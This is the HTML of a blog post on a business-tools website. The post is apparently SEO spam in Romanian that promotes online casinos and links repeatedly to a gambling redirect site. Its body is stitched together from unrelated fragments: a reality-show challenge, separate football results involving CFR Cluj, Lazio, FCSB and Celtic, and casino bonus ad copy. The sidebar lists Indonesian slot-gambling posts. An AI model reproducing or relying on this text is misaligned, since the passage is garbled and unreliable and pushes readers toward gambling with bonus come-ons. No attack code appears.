<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-row{
	margin-top: 25px !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-9632 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-gainioz theme-gainioz woocommerce-no-js wp-megamenu no-sidebar elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="2101" class="elementor elementor-2101 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-aa0e31a she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa0e31a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;shrink_header&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;custom_height_header&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:70,&quot;sizes&quot;:[]},&quot;custom_height_header_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b8f0fdf" data-id="b8f0fdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df28159 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="df28159" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://bizboxtools.com">
							<img fetchpriority="high" width="2880" height="1070" src="https://bizboxtools.com/wp-content/uploads/2023/03/b-bizbox.png" class="attachment-full size-full wp-image-2154" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-00cf1ac" data-id="00cf1ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1780bb9 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1780bb9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item" tabindex="-1">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item" tabindex="-1">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item" tabindex="-1">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item" tabindex="-1">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68bcd8f" data-id="68bcd8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-008bfc0 elementor-align-right elementor-widget elementor-widget-button" data-id="008bfc0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/bizboxtools/30min" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule A Demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c0de5dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0de5dd" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1a3460" data-id="d1a3460" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<section class="blog-details-area donation pt-130 pb-100">
    <div class="container">
		<div class="row">
			<div class="col-lg-8">
				<div class="innerWrapper">
					    <article id="post-9632" class="blogBlock blogBlock--style4 hoverStyle mb-55 post-9632 post type-post status-publish format-standard hentry category-uncategorized">
        
            <div class="blogBlock__content">
                <div class="blogBlock__meta mb-20">
                    <ul class="blogBlock__meta__list">
                                                <li><span class="blogBlock__meta__text"><i class="far fa-calendar-check"></i> September 26, 2023</span></li>
                         
                         
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/author/test26128236/"><i class="far fa-user"></i> test26128236 </a></li>
                        
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/2023/09/26/jocuri-casino-meciul-de-aseara-scor/#respond"><i class="fal fa-comments"></i> No Comments</a></li>
                                            </ul>
                </div>
                <h3 class="blogBlock__heading heading text-uppercase mb-20 d-none">
                    Jocuri casino, meciul de aseara scor                </h3>
                <div class="post-text mb-25 blogBlock__text text">
                <p><b><a href="https://romania.linktotop.cc/rocasino-games-ai-b.html?_INFO_">Jocuri casino</a></b></p>
<p>&nbsp;</p>
<p>   <a href="https://romania.linktotop.cc/rocasino-games-ai-b.html?_INFO_"><img decoding="async" src="https://static.wixstatic.com/media/92bf71_2334f969ccd04fe1bce8f0123b55bfe2~mv2.jpg/v1/fill/w_749,h_567,al_c,q_85,enc_auto/92bf71_2334f969ccd04fe1bce8f0123b55bfe2~mv2.jpg" width="700px" alt="Jocuri casino" title="jocuri casino"/></a></p>
<p>&nbsp;</p>
<p>   <a href="https://romania.linktotop.cc/rocasino-games-ai-b.html?_INFO_"><img decoding="async" src="https://static.wixstatic.com/media/92bf71_390d403924fe4ba28765825c5c181784~mv2.jpg/v1/fill/w_1048,h_211,al_c,lg_1,q_80,enc_auto/92bf71_390d403924fe4ba28765825c5c181784~mv2.jpg" width="700px" alt="Jocuri casino" title="jocuri casino"/></a></p>
<p>&nbsp;</p>
<h2>Meciul de aseara scor</h2>
<p>Razboinicii au castigat aseara meciul de recompensa cu un scor covarsitor pentru adversarii lor, de 10-4. Batalia s-a dat pe un traseu dificil, pe care concurentii erau nevoiti sa-l traverseze in echipe de cate doi, purtand o targa pe brate, pe care erau asezate cuburi. Echipa cfr cluj a fost eliminată de formaţia lazio roma, joi seară, în play-off-ul conference league, terminând la egalitate meciul retur cu italienii, pe stadionul dr. Constantin rădulescu, scor 0-0. În tur, la roma, în urmă cu o săptămână, scorul a fost 1-0 pentru lazio. Când începe meciul, vei putea urmări scorul live, clasamente, rezultate live actualizate ale lui fc hermannstadt vs fcsb minut cu minut și statisticile meciului. Este posibil să avem evidențieri video cu goluri și știri pentru unele meciuri ale lui fcsb, dar numai dacă meciul este jucat într-una dintre cele mai populare ligi de fotbal. Suntem foarte pozitivi înainte de debut. Sperăm să luăm toate punctele puse în joc. Toate meciurile sunt considerate a fi grele de anumiți oameni. Nu ne gândim la altceva în afară de cele 3 puncte și pe urmă să ne întoarcem acasă și să pregătim meciul cu belarus. Mister răspunde de convocări, el face analiza. Scoruri și program meciuri fcsb &#8211; urmărește livescore și rezultatele echipei fcsb, programul meciurilor și detalii meciuri pe livesport. După ce rivala din campionat, glasgow rangers a fost retrogradată, alb-verzii au izbutit acum să se califice şi în uefa champions league după ce au eliminat helsingborg. Vezi mai jos toate rezumatele partidelor de aseară din play-off -ul ligii campionilor. Celtic glasgow &#8211; helsingborg 2-0 ( video). Birmingham city queens park rangers. Africa cupa africii pe națiuni, fem. ⚽ meciurile programate fcsb din superliga &#8211; liga profesionistă de fotbal</p>
<h2>Jocuri casino</h2>
<p>Joacă 500+ sloturi gratis noi! jocuri cazino gratuite de la producători de top, jocuri slots gratis ca la casino, sloturi online gratis sloturi clasice 7777. Joacă cele mai tari jocuri de tip slot gratis! ️ book of ra, lady lucky charm, shining crown ️jocuri casino online gratis 2023 ️ sloturi demo gratis clasice și noi. Oferta unibet casino este una impresionantă, care cuprinde pariuri sportive, jocuri casino online, jocuri de masă cu dealeri reali (live casino), bingo și poker. În ceea ce privește oferta de cazino online, ne mândrim cu o colecție eclectică, generoasă și în continuă îmbunătățire. Pacanele cu șeptari gratis 7️7️7️7️7️. Cele mai populare jocuri ca la aparate sunt cele cu 7777 indiferent ca vorbim de publicul care pariaza in agentii sau online. Cu stimă, echipa slotu. Cele mai bune 6777+ jocuri păcănele ca la aparate 77777, și jocuri de cazino gratis online fără înregistrare fără depunere. Com îți aduce o gamă largă de jocuri cu aparate gratuite care îți permit să câștigi o mică avere online în fiecare zi. E timpul să faci o schimbare și să încerci winner pentru jocul tău de casino online. Găsești peste 800 de sloturi de la provideri de top (egt, greentube / novomatic sau pragmatic play), ai bonusuri croite după gusturile tale și, nu în ultimul rând, te distrezi cu mega-jackpoturile de la egt și egypt quest. Ro este locul ideal unde poti juca cele mai populare jocuri de pacanele online cu fructe gratis. Aici vei gasi o colectie cu cele mai populare dar si cele mai noi jocuri cu pacanele online, fara sa fie nevoie de inregistrare poti juca slotul preferat de pe desktop sau mobil oriunde si oricand. De la păcănele gratis online, jocuri cazino gratis de ruletă, blackjack și până la simplul baccarat, toate soluțiile de divertisment sunt asigurate de cei mai populari producători de jocuri de noroc online și îți sunt oferite ție prin intermediul secțiunii de jocuri casino online gratis betano casino 2023. 250 rotiri+25 ron freebet+25 ron bonus casino. În perioada 04 septembrie – 05 octombrie 2023, odată ce ți-ai verificat contul, profiți de un bonus superbet fără depunere cu 250 rotiri gratuite, 25 ron freebet și 25 ron bonus casino! recenzie superbet online. Casino online cu jocuri de noroc, pacanele, sloturi video, mese exclusive de ruleta, blackjack si baccarat distreaza-te in cazino betano romania! Joacă la cazinoul online luck casino și bucură-te de un bonus de  3. 000 ron cash! joacă-te cele mai populare sloturi. Câștigă acum la jocurile de casino online! Top casino online 2023: bonusuri exclusive super cazino. Super cazino îți prezintă în exclusivitate lista casino online românia cu cele mai bune bonusuri. Poți juca o gamă variată de jocuri de cazino cu avantaje mai mari: sloturi, ruletă, blackjack sau baccarat, precum și mese live cu dealeri reali</p>
<h1>Jocuri casino. Jocuri casino</h1>
<p>Descoperă senzația de lux și distracție nelimitată la cele mai palpitante jocuri de casino online! Fie că ești un pasionat al jocurilor de noroc sau doar cauți o modalitate de a te relaxa și de a-ți testa șansa, cazinoul nostru online îți oferă o experiență de neuitat.</p>
<p>La noi vei găsi o varietate impresionantă de jocuri: de la clasicele sloturi cu fructe și jackpoturi tentante, până la jocuri de masă precum ruleta, blackjack sau poker. Indiferent de preferințele tale, vei găsi cu siguranță un joc pe placul tău.</p>
<p>Fiecare joc de casino online este conceput cu atenție la detalii și este însoțit de grafică și sunet captivante, creând o atmosferă realistă de cazinou. De asemenea, ai posibilitatea de a juca în timp real, alături de alți jucători din întreaga lume, prin intermediul funcției de joc live.</p>
<p>În plus, profită de numeroasele bonusuri și oferte speciale pe care le oferim în mod regulat. Acestea îți vor crește șansele de câștig și îți vor aduce premii fabuloase. Totodată, poți participa la turnee și competiții cu premii în bani sau alte recompense valoroase.</p>
<p>Indiferent dacă ești începător sau jucător experimentat, cazinoul nostru online îți oferă o platformă sigură și de încredere pentru a te bucura de jocurile tale preferate. Toate tranzacțiile și datele personale sunt protejate prin cele mai avansate tehnologii de criptare, astfel încât să ai întotdeauna o experiență de joc în siguranță.</p>
<blockquote><p>Distracție, emoție și câștiguri mari te așteaptă la jocurile noastre de casino online. Intră acum în lumea noastră și lasă-te captivat de farmecul jocurilor de noroc!</p></blockquote>
<h1>Meciul de aseara scor. Meciul de aseară scor</h1>
<p>&nbsp;</p>
<p><a href="https://www.tbdsolutions.com/arhiva-tabel-italia-keno-casino-live-betano/">https://www.tbdsolutions.com/arhiva-tabel-italia-keno-casino-live-betano/</a>, <a href="https://invictushookah.com.br/egipt-premier-league-grupa-e-campionatul-mondial/">https://invictushookah.com.br/egipt-premier-league-grupa-e-campionatul-mondial/</a>, <a href="https://digiyumi.com/cat-costa-sa-infiintezi-un-cazinou-mic-cat-costa-sa-creezi-un-cazinou-mic/">https://digiyumi.com/cat-costa-sa-infiintezi-un-cazinou-mic-cat-costa-sa-creezi-un-cazinou-mic/</a></p>
                                    </div>
                            </div>
    </article>

						
							<div class="blog-details-border d-none">
								<div class="row align-items-center">
																			<div class="col-lg-6 col-md-6">
											<div class="theme-navigation b-next-post text-left mb-30">
												<span>Prev Post</span>
												<h4><a href="https://bizboxtools.com/2023/09/26/pariuri-online-romania-meci-halep-australian-open-2023/" rel="prev">Pariuri online romania, meci halep australian open 2023</a> </h4>
											</div>
										</div>
									
																	<div class="col-lg-6 col-md-6">
										<div class="theme-navigation b-next-post text-left text-md-right  mb-30">
											<span>Next Post</span>
											<h4><a href="https://bizboxtools.com/2023/09/26/cm-fotbal-2023-grupe-casino-live-mamaia/" rel="next">Cm fotbal 2023 grupe, casino live mamaia</a> </h4>
										</div>
									</div>
								
							</div>
						</div>

												



<div class="post-comment-form  mt-45 mb-30">
    	<div id="respond" class="comment-respond">
		<div class="post-comments-title">
                                        <h2>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/26/jocuri-casino-meciul-de-aseara-scor/#respond" style="display:none;">Cancel reply</a></small></h2></div><form action="https://bizboxtools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col-xl-12"><div class="post-input"><textarea id="comment" name="comment" cols="60" rows="6" placeholder="Write your comment here..." aria-required="true"></textarea></div></div></div><div class="row">
    <div class="col-xl-6 col-md-6">
    	<div class="post-input">
        	<input type="text" name="author" placeholder="Your Name">
        </div>
    </div>
<div class="col-xl-6 col-md-6">
		<div class="post-input">
        <input type="text" name="email" placeholder="Your Email">
    	</div>
    </div>
<div class="col-xl-12">
		<div class="post-input">
        <input type="text" name="url" placeholder="Website">
    	</div>
    </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="col-xl-12"><button class="btn btn--styleOne btn--primary it-btn">
                  <span class="btn__text">Post Comment</span>
                  <span class="it-btn__inner">
                  <span class="it-btn__blobs">
                    <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  </span>
                  </span>
                  <svg class="it-btn__animation" xmlns="http://www.w3.org/2000/svg" version="1.1">
                    <defs>
                      <filter class="goo">
                        <feGaussianBlur in="SourceGraphic" result="blur" stdDeviation="10"></feGaussianBlur>
                        <feColorMatrix in="blur" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 21 -7" result="goo">
                        </feColorMatrix>
                        <feBlend in2="goo" in="SourceGraphic" result="mix"></feBlend>
                      </filter>
                    </defs>
                  </svg>
                </button></div> <input type='hidden' name='comment_post_ID' value='9632' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div>

						
				</div>
			</div>
						<div class="col-lg-4 mb-30">
				<div class="sidebarLayout">
					
<div id="search-2" class="widget innerWrapperSidebar mb-30 widget_search"><div class="sidebar__widget-px"><div class="search-px"><form class="sidebar-search-form" action="https://bizboxtools.com/" method="get">
      	<input type="text" value="" required name="s" placeholder="Search">
      	<button type="submit"> <i class="far fa-search"></i>  </button>
		</form></div></div></div>
		<div id="recent-posts-2" class="widget innerWrapperSidebar mb-30 widget_recent_entries">
		<h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://bizboxtools.com/2025/11/27/mengelola-akun-ceriabet-dengan-aman-panduan-lengkap/">Mengelola Akun Ceriabet dengan Aman: Panduan Lengkap</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/11/26/cara-login-ceriabet-dengan-mudah-dan-aman/">Cara Login Ceriabet dengan Mudah dan Aman</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/10/22/ceriabet-easy-win-simple-and-proven-gacor-strategies/">Ceriabet Easy Win: Simple and Proven Gacor Strategies</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/06/slot-online-gacor-jackpot-gede-semua-bisa-di-ceriabet/">Slot Online Gacor, Jackpot Gede, Semua Bisa di Ceriabet!</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/05/slot-thailand-gacor-solusi-main-slot-online-paling-aman-dan-menguntungkan/">Slot Thailand Gacor: Solusi Main Slot Online Paling Aman dan Menguntungkan</a>
									</li>
					</ul>

		</div><div id="tag_cloud-4" class="widget innerWrapperSidebar mb-30 widget_tag_cloud"><h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Tags</h3><div class="tagcloud"><a href="https://bizboxtools.com/tag/beautiful-tourist-destinations-in-indonesia/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 8pt;" aria-label="Beautiful Tourist Destinations in Indonesia (1 item)">Beautiful Tourist Destinations in Indonesia</a>
<a href="https://bizboxtools.com/tag/how-to-become-a-rich-and-useful-person/" class="tag-cloud-link tag-link-87 tag-link-position-2" style="font-size: 8pt;" aria-label="How to Become a Rich and Useful Person (1 item)">How to Become a Rich and Useful Person</a>
<a href="https://bizboxtools.com/tag/login-sbotop/" class="tag-cloud-link tag-link-91 tag-link-position-3" style="font-size: 8pt;" aria-label="login sbotop (1 item)">login sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop/" class="tag-cloud-link tag-link-88 tag-link-position-4" style="font-size: 8pt;" aria-label="sbotop (1 item)">sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop-link-alternatif/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 8pt;" aria-label="sbotop link alternatif (1 item)">sbotop link alternatif</a>
<a href="https://bizboxtools.com/tag/sbotop-login/" class="tag-cloud-link tag-link-89 tag-link-position-6" style="font-size: 8pt;" aria-label="sbotop login (1 item)">sbotop login</a>
<a href="https://bizboxtools.com/tag/sbotop-online/" class="tag-cloud-link tag-link-90 tag-link-position-7" style="font-size: 8pt;" aria-label="sbotop online (1 item)">sbotop online</a>
<a href="https://bizboxtools.com/tag/slot-100/" class="tag-cloud-link tag-link-83 tag-link-position-8" style="font-size: 8pt;" aria-label="slot 100 (1 item)">slot 100</a>
<a href="https://bizboxtools.com/tag/slot-200/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 8pt;" aria-label="slot 200 (1 item)">slot 200</a>
<a href="https://bizboxtools.com/tag/slot-300/" class="tag-cloud-link tag-link-85 tag-link-position-10" style="font-size: 8pt;" aria-label="slot 300 (1 item)">slot 300</a>
<a href="https://bizboxtools.com/tag/slot-bet-100/" class="tag-cloud-link tag-link-82 tag-link-position-11" style="font-size: 8pt;" aria-label="slot bet 100 (1 item)">slot bet 100</a>
<a href="https://bizboxtools.com/tag/slot-bet-kecil/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 8pt;" aria-label="slot bet kecil (1 item)">slot bet kecil</a></div>
</div>				</div>
			</div>
					</div>
	</div>
</section>

		<div data-elementor-type="footer" data-elementor-id="1911" class="elementor elementor-1911 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26b5ea0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26b5ea0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20723cb" data-id="20723cb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1586367 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1586367" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b770e1" data-id="9b770e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3ab015 elementor-widget elementor-widget-spacer" data-id="e3ab015" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b731fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b731fd" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c572b6" data-id="9c572b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b8fab7 elementor-widget elementor-widget-image" data-id="4b8fab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="97" src="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-b___bizbox_transparent.png" class="attachment-medium size-medium wp-image-638" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0366c9a" data-id="0366c9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13e7b0b elementor-widget elementor-widget-heading" data-id="13e7b0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/overview/">Services</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fcdac5d elementor-widget elementor-widget-heading" data-id="fcdac5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-crm/">Bizbox CRM</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7e7f2b2 elementor-widget elementor-widget-heading" data-id="7e7f2b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sales-marketing/">Bizbox Sales &amp; Marleting</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ee943a4 elementor-widget elementor-widget-heading" data-id="ee943a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-reviews/">Bizbox Review</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ed32ecf elementor-widget elementor-widget-heading" data-id="ed32ecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/inspectu/">Inspectu</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7c5a848 elementor-widget elementor-widget-heading" data-id="7c5a848" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/trainu/">Trainu</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-322f8ed" data-id="322f8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a28bb4f elementor-widget elementor-widget-heading" data-id="a28bb4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Resources</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd05c9 elementor-widget elementor-widget-heading" data-id="ddd05c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/blog/">Blog</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b120639 elementor-widget elementor-widget-heading" data-id="b120639" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://calendly.com/bizboxtools/30min">Schedule A Demo</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e7f64b1 elementor-widget elementor-widget-heading" data-id="e7f64b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sign-up/">Login</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1918ca9 elementor-widget elementor-widget-heading" data-id="1918ca9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
